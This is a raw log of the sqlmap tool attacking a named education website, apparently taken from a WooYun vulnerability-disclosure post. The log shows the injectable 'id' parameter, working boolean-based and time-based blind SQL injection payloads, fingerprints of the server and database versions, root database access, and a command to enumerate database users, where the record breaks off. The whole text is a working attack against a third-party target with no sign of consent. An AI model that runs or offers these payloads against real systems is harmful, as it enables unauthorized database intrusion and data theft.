 root@localhost
current user:    'root@localhost'
[09:38:02] [INFO] fetched data logged to text files under 'F:\hack\SqlMap\SQLMAP
~1\Bin\output\shipin.mdjedu.net'
[*] shutting down at 09:38:02
[root@Hacker~]# Sqlmap -u "http://shipin.mdjedu.net/list.php?id=110" --users
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:38:47
[09:38:47] [INFO] resuming back-end DBMS 'mysql'
[09:38:47] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=110 AND 2522=2522
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=110 AND SLEEP(5)
---
[09:38:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2000
web application technology: PHP 5.2.5, Microsoft IIS 5.0
back-end DBMS: MySQL 5.0.11
[09:38:48] [INFO] fetching database users
[09:38:48] [INFO] fetching number of database users
www.wooyun.org